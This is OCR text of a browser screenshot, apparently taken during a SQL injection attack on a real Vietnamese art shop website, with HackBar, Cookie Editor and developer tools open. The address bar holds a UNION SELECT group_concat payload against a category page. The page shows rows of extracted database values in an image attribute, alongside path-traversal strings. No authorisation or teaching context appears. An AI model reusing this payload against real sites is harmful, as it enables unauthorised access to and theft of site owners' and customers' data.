 Activities
Firefox Web Browser
Thg 8 29 01:30
vi
tranh bộ phòng khách, tranh bộ hiện đại, tranh sơn dầu phòng khách, tranh sơn dầu phòng ngủ, tranh sơn dầu phòng em bé, tranh cầu thang, - Mozilla Firefox
ART BOX
tranh bộ phòng kh
tranhbo.vn/tranhtheophong.php?tp=-2 UNION SELECT 1,2,3,4,5,group_concat(id,0x7c,tencuaban,0x7c,
133%
Defa
Tranh sơn dầu, tranh bộ
Tranhbo.vn chuyên về thể loại tranh hiện đại và màu sắc, mẫu mã đa dạng , phong phú, rất phù hợp với phong canh nội thất hiện đại liên hệ Dương Tiếng
0932.071.888 hoặc Email : Duongtieng@gmail.com !
30 x 30
30 x 70
30 x 70
30 x 30
Tranhbo.vn
Hướng dẫn mua và thanh toán
Showroom
Hướng dẫn kích thước
Hình thức vận chuyển
Tư vấn tại nhà
Tranh theo phòng
Tranh phòng khách
Tranh phòng ngủ
Tranh phòng ăn
Tranh phòng em bé
Tranh cầu thang
Tranh phòng hát
Tranh quầy bar
Tranh quán cafe
Tranh văn phòng
Lựa chọn tranh theo phòng, theo không gian của nhà bạn!
img 250 × 170
3501|4514559|5383532|../../../.
3
xem chi tiet
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
HackBar
Cookie Editor
Search HTML
<a href="chitiet.php?id=1">
<img alt="3501|4514559|5383532|../../../../../../../../../../../..
/../…04412||WCRTEXTAREATESTINPUT5209479,3507|4514559|5383532|../." title="5" src="uploads/2">
</a>
</div>
<div class="phaiduoi_mota"></div>
</li>
html
body
div#toantrang
div#noidungtoantrang
div.noidung
div.noidungchinh
div.noidungchinhphai1
div.phaiduoi
div.phaiduoi2
ul
li
div.phaiduoi2_anh
a
img
Filter Styles
:hov
.cls
element {
inline
}
.phaiduoi2_anh img {
tranhbo3.css:474
height: 150px;
width: 230px;
padding: 10px;
}
* {
tranhbo3.css:5
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
PC
IJ